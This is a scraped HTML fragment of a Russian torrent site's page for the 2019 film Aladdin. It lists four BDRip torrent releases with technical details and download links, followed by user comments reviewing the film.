        .button {
            border: none;
            color: white;
            padding: 15px 32px;
            text-align: center;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 4px 2px;
            cursor: pointer;
        }

        .button1 {background-color: #4CAF50;} /* Green */
    </style>

    
			   
	<table style="width:100%;" class="res85gtj">

		<thead>
			<tr>
				<th style="width:30px;text-align:center;">№</th>
				<th style="width:500px;">Название торрент раздачи</th>
				<th style="width:40px;">Размер</th>
				<th style="width:50px;">Сиды</th>
				<th style="width:50px;">Пиры</th>
				<th style="width:50px;">Скачать</th>
			</tr>
		</thead>
		
		<tbody>
<tr>
<td><b>1</b></td>
<td><div align="left"><b>Аладдин / Aladdin (2019) BDRip от MegaPeer | Лицензия </b> <!--spoiler--><a href="javascript:ShowOrHide('spoilerid0')"><img style="vertical-align: middle;border: none;" alt="" src="../templates/blue/dleimages/spoiler-plus.gif" /><span style="font-size: 11px;">Подробнее</span></a><div id="spoilerid0" style="display: none;font-size: 11px;">
<b>Формат: </b>AVI<br>
<b>Качество: </b>BDRip<br>
<b>Перевод: </b>Дублированный | Лицензия BD EUR<br>
<b>Видео: </b>720x304 (2.37:1), 23.976 fps, XviD build 73 ~1432 kbps avg, 0.27 bit/pixel<br>
<b>Аудио: </b>48 kHz, AC3 Dolby Digital, 2/0 (L,R) ch, ~192 kbps<br>
<b>Субтитры: </b>Russian (Full-length, SDH) - отдельно<br>
<b>Продолжительность: </b>02:07:58
</div><!--spoiler_end-->

</div></td>
<td><b>1.46&nbsp;GB</b></td>
<td><b>160</b></td>
<td><b>96</b></td>
<td><a href="../torrenti/2/8/Aladdin.2019.BDRip.1.46Gb.DUB.MegaPeer_322610.torrent"><img title="Скачать торрент файл" src="../down.png" alt="Скачать торрент файл"></a></td>
</tr>
<tr>
<td><b>2</b></td>
<td><div align="left"><b>Аладдин / Aladdin (2019) BDRip от MegaPeer | Лицензия </b> <!--spoiler--><a href="javascript:ShowOrHide('spoilerid1')"><img style="vertical-align: middle;border: none;" alt="" src="../templates/blue/dleimages/spoiler-plus.gif" /><span style="font-size: 11px;">Подробнее</span></a><div id="spoilerid1" style="display: none;font-size: 11px;">
<b>Формат: </b>AVI<br>
<b>Качество: </b>BDRip<br>
<b>Перевод: </b>Дублированный | Лицензия BD EUR<br>
<b>Видео: </b>720x304 (2.37:1), 23.976 fps, XviD build 73 ~1986 kbps avg, 0.38 bit/pixel<br>
<b>Аудио: </b>48 kHz, AC3 Dolby Digital, 3/2 (L,C,R,l,r) + LFE ch, ~448 kbps<br>
<b>Субтитры: </b>Russian (Full-length, SDH) - отдельно<br>
<b>Продолжительность: </b>02:07:58
</div><!--spoiler_end-->

</div></td>
<td><b>2.18&nbsp;GB</b></td>
<td><b>48</b></td>
<td><b>21</b></td>
<td><a href="../torrenti/b/8/Aladdin.2019.BDRip.2.18Gb.DUB.MegaPeer_322613.torrent"><img title="Скачать торрент файл" src="../down.png" alt="Скачать торрент файл"></a></td>
</tr>
<tr>
<td><b>3</b></td>
<td><div align="left"><b>Аладдин / Aladdin (2019) BDRip 720p от селезень | Лицензия </b> <!--spoiler--><a href="javascript:ShowOrHide('spoilerid2')"><img style="vertical-align: middle;border: none;" alt="" src="../templates/blue/dleimages/spoiler-plus.gif" /><span style="font-size: 11px;">Подробнее</span></a><div id="spoilerid2" style="display: none;font-size: 11px;">
<b>Формат: </b><br>
<b>Качество: </b>BDRip 720p<br>
<b>Перевод: </b>Дублированный | Лицензия<br>
<b>Видео: </b>MPEG-4 AVC, 1280x536, 7629 Kbit/s, 23.976 fps<br>
<b>Аудио: </b>48 kHz, AC3, 5.1, 640 Kbps | Лицензия | RUS |<br />48 kHz, AC3, 5.1, 640 Kbps | Оригинал |  ENG |<br>
<b>Субтитры: </b>Русские (Full, SDH), английские<br>
<b>Продолжительность: </b>02:07:58
</div><!--spoiler_end-->

</div></td>
<td><b>7.97&nbsp;GB</b></td>
<td><b>73</b></td>
<td><b>67</b></td>
<td><a href="../torrenti/0/4/Aladdin.2019.DRip.720p.seleZen.mkv_322623.torrent"><img title="Скачать торрент файл" src="../down.png" alt="Скачать торрент файл"></a></td>
</tr>
<tr>
<td><b>4</b></td>
<td><div align="left"><b>Аладдин / Aladdin (2019) BDRip 1080p от селезень | Лицензия </b> <!--spoiler--><a href="javascript:ShowOrHide('spoilerid3')"><img style="vertical-align: middle;border: none;" alt="" src="../templates/blue/dleimages/spoiler-plus.gif" /><span style="font-size: 11px;">Подробнее</span></a><div id="spoilerid3" style="display: none;font-size: 11px;">
<b>Формат: </b><br>
<b>Качество: </b>BDRip 1080p<br>
<b>Перевод: </b>Дублированный | Лицензия<br>
<b>Видео: </b>MPEG-4 AVC, 1920x804, 13.3 Mbit/s, 23.976 fps<br>
<b>Аудио: </b>48 kHz, AC3, 5.1, 640 Kbps | Лицензия | RUS |<br />48 kHz, AC3, 5.1, 640 Kbps | Оригинал |  ENG |<br>
<b>Субтитры: </b>Русские (Full, SDH), английские<br>
<b>Продолжительность: </b>02:07:58
</div><!--spoiler_end-->

</div></td>
<td><b>13.02&nbsp;GB</b></td>
<td><b>61</b></td>
<td><b>44</b></td>
<td><a href="../torrenti/3/5/Aladdin.2019.DRip.1080p.seleZen.mkv_322625.torrent"><img title="Скачать торрент файл" src="../down.png" alt="Скачать торрент файл"></a></td>
</tr>

		</tbody>
	</table>

<!--/noindex-->
 <!--noindex-->
  
       
      
      
      
      <br>Если у вас возникли проблемы со звуком или просмотром скачанного фильма, перейдите по <a href="../troubles.html">этой ссылке</a> - скорее всего там вы найдете решение своей проблемы. 
      <!--/noindex-->
    
</td>
</tr>
</table> 
</div>
<div class="post-data">
<ul>

<li>Категория: <a href="index.html">Фэнтези</a><li>
<li>Автор: <a onclick="ShowProfile('Leha', '../user/Leha/index.html', '0'); return false;" href="../user/Leha/index.html">Leha</a></li>
<!--3226', 'news-->

  
  </div>
<div align="center"></div>
  </div>


 
<div class="related">
  <b>Похожие фильмы: </b><br><br>
  <div class="relatednews">
  <a href="../mult/1373-aladdin-aladdin-1992.html"><img class="imagestory" src="../uploads/posts/2013-06/1370351745_poster-2361.jpg" alt="Аладдин"/><br/><center>Аладдин</center></a>
</div>

<div class="relatednews">
  <a href="677-princ-persii-peski-vremeni.html"><img class="imagestory" src="../uploads/posts/2012-12/1356865779_poster-195394.jpg" alt="Принц Персии: Пески времени"/><br/><center>Принц Персии: Пески времени</center></a>
</div>

<div class="relatednews">
  <a href="2812-krasavica-i-chudovische-beauty-and-the-beast-2017.html"><img class="imagestory" src="../uploads/posts/2017-06/1496623565_poster-744987.jpg" alt="Красавица и чудовище"/><br/><center>Красавица и чудовище</center></a>
</div>


</div>
    
 <!-- <div class="line">Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.</div> -->



<a name="comment"></a><form method="post" action="#" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id='comment-id-115063'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Михаил 
    26 мая 2019 16:54
        <!--Михаил');" href="#" onclick="dle_ins('Михаил-->
    
        
    
     
     
    
    <span class="comment-number">1</span>
   </div>
     
  <div id='comm-id-115063'>Фильм только вышел на широкие. большие экраны и в связи с этим предоставляется замечательная возможность его посмотреть с эффектом 3D. Скажу сразу мы смотрели в кинозале и нам фильм ПОНРАВИЛСЯ  <!--smile:yahoo--><img style="vertical-align: middle;border: none;" alt="yahoo" src="../engine/data/emoticons/yahoo.gif" /><!--/smile--> да и не только нам. Зал был заполнен примерно на 80% . Очень интересная и эффектная постановка с максимальным использованием современных информационных технологий  <!--smile:good--><img style="vertical-align: middle;border: none;" alt="good" src="../engine/data/emoticons/good.gif" /><!--/smile--> Все актёры сыгради великолепно и Уилл Смит просто был красавчик, можно сказать - вишенка на торте. Со своей ролью справился на 100%. В общем фильм класс  <!--smile:yahoo--><img style="vertical-align: middle;border: none;" alt="yahoo" src="../engine/data/emoticons/yahoo.gif" /><!--/smile--></div><br>
    <!--115063">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(115063,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(115063,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(115063,1,true);return false;">+43--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-117448'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_186366.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('Deus+lo+vult', '../user/Deus%2blo%2bvult/index.html', '0'); return false;" href="../user/Deus%2blo%2bvult/index.html">Deus lo vult</a> 
    19 июля 2019 13:01
        <!--Deus&nbsp;lo&nbsp;vult');" href="#" onclick="dle_ins('Deus&nbsp;lo&nbsp;vult-->
    
        
    
     
     
    
    <span class="comment-number">2</span>
   </div>
     
  <div id='comm-id-117448'>Народ! Синий негр - это уже прикольно!:) Все остальное в фильме тоже на уровне. Однозначно к просмотру!<br />P.S. Любителям поиска философского и даже просто здравого смысла -не сюда!</div><br>
    <!--117448">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(117448,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(117448,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(117448,1,true);return false;">+14--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118132'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('grenlandec', '../user/grenlandec/index.html', '0'); return false;" href="../user/grenlandec/index.html">grenlandec</a> 
    8 августа 2019 02:15
        <!--grenlandec');" href="#" onclick="dle_ins('grenlandec-->
    
        
    
     
     
    
    <span class="comment-number">3</span>
   </div>
     
  <div id='comm-id-118132'>Вот прям точь в точь как мультик! Все поют танцуют. Не рекомендую тем, кому нужен экшен.</div><br>
    <!--118132">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118132,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118132,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118132,1,true);return false;">+26--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118923'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_153743.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('wwwolovo', '../user/wwwolovo/index.html', '0'); return false;" href="../user/wwwolovo/index.html">wwwolovo</a> 
    30 августа 2019 07:22
        <!--wwwolovo');" href="#" onclick="dle_ins('wwwolovo-->
    
        
    
     
     
    
    <span class="comment-number">4</span>
   </div>
     
  <div id='comm-id-118923'>Класс. Для похода в кинотеатр или просмотра дома всей семейкой - то, что надо.<br />Красиво, "современно" и не скучно.  Кино очень интересное.</div><br>
    <!--118923">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118923,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118923,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118923,1,true);return false;">+23--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118928'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_187313.png" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('SK', '../user/SK/index.html', '0'); return false;" href="../user/SK/index.html">SK</a> 
    30 августа 2019 10:33
        <!--SK');" href="#" onclick="dle_ins('SK-->
    
        
    
     
     
    
    <span class="comment-number">5</span>
   </div>
     
  <div id='comm-id-118928'>Ну не люблю, не люблю когда в фильмах поют. А так... хороший фильм.</div><br>
    <!--118928">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118928,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118928,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118928,1,true);return false;">+83--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118931'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Даниэль 
    30 августа 2019 12:03
        <!--Даниэль');" href="#" onclick="dle_ins('Даниэль-->
    
        
    
     
     
    
    <span class="comment-number">6</span>
   </div>
     
  <div id='comm-id-118931'>Смотрели этот фильм, когда он вышел в кинотеатре. Что скажу - нам очень понравился, лично я погрузился в сказку и просто релакснул.</div><br>
    <!--118931">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118931,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118931,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118931,1,true);return false;">+15--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118933'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Михаил 
    30 августа 2019 13:30
        <!--Михаил');" href="#" onclick="dle_ins('Михаил-->
    
        
    
     
     
    
    <span class="comment-number">7</span>
   </div>
     
  <div id='comm-id-118933'>Не зря так долго ждал, отличное кино, ващеееее под впечатлением)</div><br>
    <!--118933">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118933,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118933,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118933,1,true);return false;">+15--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118935'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_148832.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('Rawen', '../user/Rawen/index.html', '0'); return false;" href="../user/Rawen/index.html">Rawen</a> 
    30 августа 2019 13:31
        <!--Rawen');" href="#" onclick="dle_ins('Rawen-->
    
        
    
     
     
    
    <span class="comment-number">8</span>
   </div>
     
  <div id='comm-id-118935'>Обалденная сказка, что еще сказать, смотрел с огромным удовольствием, 10/10.</div><br>
    <!--118935">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118935,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118935,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118935,1,true);return false;">+14--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118936'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    ruhivarlik 
    30 августа 2019 13:56
        <!--ruhivarlik');" href="#" onclick="dle_ins('ruhivarlik-->
    
        
    
     
     
    
    <span class="comment-number">9</span>
   </div>
     
  <div id='comm-id-118936'>хороший фильм, мне понравился, особенно ковёр самолёт)</div><br>
    <!--118936">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118936,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118936,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118936,1,true);return false;">+9--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118938'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Стас 
    30 августа 2019 14:15
        <!--Стас');" href="#" onclick="dle_ins('Стас-->
    
        
    
     
     
    
    <span class="comment-number">10</span>
   </div>
     
  <div id='comm-id-118938'>Вот бесят люди, которые говорят синий негр, а синий белый это бредово? Что за расовые предрассудки? Джин синий и нет других цветов кожи, так что успокойтесь дегенераты...</div><br>
    <!--118938">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118938,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118938,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118938,1,true);return false;">+15--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118939'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Ворсултан 
    30 августа 2019 16:09
        <!--Ворсултан');" href="#" onclick="dle_ins('Ворсултан-->
    
        
    
     
     
    
    <span class="comment-number">11</span>
   </div>
     
  <div id='comm-id-118939'>ну я тоже не люблю когда поют в фильме как мультики)) это как индийское кино  <!--smile:dash--><img style="vertical-align: middle;border: none;" alt="dash" src="../engine/data/emoticons/dash.gif" /><!--/smile--></div><br>
    <!--118939">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118939,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118939,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118939,1,true);return false;">+5--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118941'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Игорь 
    30 августа 2019 16:28
        <!--Игорь');" href="#" onclick="dle_ins('Игорь-->
    
        
    
     
     
    
    <span class="comment-number">12</span>
   </div>
     
  <div id='comm-id-118941'>Ностальгия, доброта сюжета, приятная игра актёров! Очень красивый фильм, много красок, песен и танцев - всё в меру! Уилл смит восхитителен! Я очень доволен. Арабская ноооооооооооочь!!!</div><br>
    <!--118941">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118941,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118941,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118941,1,true);return false;">+18--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118942'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Твой парень 
    30 августа 2019 16:31
        <!--Твой&nbsp;парень');" href="#" onclick="dle_ins('Твой&nbsp;парень-->
    
        
    
     
     
    
    <span class="comment-number">13</span>
   </div>
     
  <div id='comm-id-118942'>Обалденный фильм!!!!!! Всем советую, супер сказка:)</div><br>
    <!--118942">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118942,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118942,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118942,1,true);return false;">+10--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118944'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    гость89 
    30 августа 2019 16:44
        <!--гость89');" href="#" onclick="dle_ins('гость89-->
    
        
    
     
     
    
    <span class="comment-number">14</span>
   </div>
     
  <div id='comm-id-118944'>Арабская нооооочь, <br />Волшебный восток.<br />Здесь чары и месть<br />Фильм полностью погружает в ту любимую сказку из детства  <!--smile:yahoo--><img style="vertical-align: middle;border: none;" alt="yahoo" src="../engine/data/emoticons/yahoo.gif" /><!--/smile--></div><br>
    <!--118944">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118944,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118944,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118944,1,true);return false;">+15--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118947'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('FBRamzes', '../user/FBRamzes/index.html', '0'); return false;" href="../user/FBRamzes/index.html">FBRamzes</a> 
    30 августа 2019 17:04
        <!--FBRamzes');" href="#" onclick="dle_ins('FBRamzes-->
    
        
    
     
     
    
    <span class="comment-number">15</span>
   </div>
     
  <div id='comm-id-118947'>Яркий, красивый и безумно дорогой фильм, но, к сожалению, в старой версии рисованные персонажи выдавали больше мимики и вызывали гораздо больше эмоций. А тема Жасмин и ее желание стать султаном - это уже ни в какие рамки. Достала тема феминизма, противно это все и стыдно для 2019 года. Но посмотреть мульт стоит, конечно, чтобы насладиться ностальгией, песнями, красивейшими костюмами, супер позитивным Уилл Смитом и в целом антуражем.</div><br>
    <!--118947">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118947,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118947,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118947,1,true);return false;">+7--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118954'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Раджа 
    30 августа 2019 19:24
        <!--Раджа');" href="#" onclick="dle_ins('Раджа-->
    
        
    
     
     
    
    <span class="comment-number">16</span>
   </div>
     
  <div id='comm-id-118954'>Надо же какая туфта. Не осилил. Но маленьким деткам думаю пойдет 2\5</div><br>
    <!--118954">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118954,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118954,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118954,1,true);return false;">-16--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118955'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Дмитрий 
    30 августа 2019 19:24
        <!--Дмитрий');" href="#" onclick="dle_ins('Дмитрий-->
    
        
    
     
     
    
    <span class="comment-number">17</span>
   </div>
     
  <div id='comm-id-118955'>за первые минут 5, 2 мюзикла они пели, пипец, сразу выключил и не стал смотреть дальше!</div><br>
    <!--118955">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118955,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118955,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118955,1,true);return false;">-15--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118958'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Денис 
    30 августа 2019 20:18
        <!--Денис');" href="#" onclick="dle_ins('Денис-->
    
        
    
     
     
    
    <span class="comment-number">18</span>
   </div>
     
  <div id='comm-id-118958'>Очень красочный фильм, добрый! Как никак Гай Ричи снял!</div><br>
    <!--118958">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118958,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118958,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118958,1,true);return false;">+6--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118963'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_87227.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('cit79', '../user/cit79/index.html', '0'); return false;" href="../user/cit79/index.html">cit79</a> 
    30 августа 2019 22:02
        <!--cit79');" href="#" onclick="dle_ins('cit79-->
    
        
    
     
     
    
    <span class="comment-number">19</span>
   </div>
     
  <div id='comm-id-118963'><!--smile:yahoo--><img style="vertical-align: middle;border: none;" alt="yahoo" src="../engine/data/emoticons/yahoo.gif" /><!--/smile--> супер красочный фильм. Дети восторге. Фанат мультика Аладдин с детства.</div><br>
    <!--118963">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118963,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118963,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118963,1,true);return false;">+8--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118974'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Александр 
    31 августа 2019 08:45
        <!--Александр');" href="#" onclick="dle_ins('Александр-->
    
        
    
     
     
    
    <span class="comment-number">20</span>
   </div>
     
  <div id='comm-id-118974'>Очень слабенький фильм получился, могли бы и лучше, с главными актерами ошиблись по всем фронтам, жирный минус кастинг директору.</div><br>
    <!--118974">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118974,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118974,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118974,1,true);return false;">-13--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118976'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Кинолюбитель 
    31 августа 2019 10:54
        <!--Кинолюбитель');" href="#" onclick="dle_ins('Кинолюбитель-->
    
        
    
     
     
    
    <span class="comment-number">21</span>
   </div>
     
  <div id='comm-id-118976'>Для всех любителей Гай Ричи! Однозначно к просмотру! <!--smile:good--><img style="vertical-align: middle;border: none;" alt="good" src="../engine/data/emoticons/good.gif" /><!--/smile--></div><br>
    <!--118976">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118976,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118976,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118976,1,true);return false;">+5--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118977'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_186736.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('Meradon', '../user/Meradon/index.html', '0'); return false;" href="../user/Meradon/index.html">Meradon</a> 
    31 августа 2019 12:07
        <!--Meradon');" href="#" onclick="dle_ins('Meradon-->
    
        
    
     
     
    
    <span class="comment-number">22</span>
   </div>
     
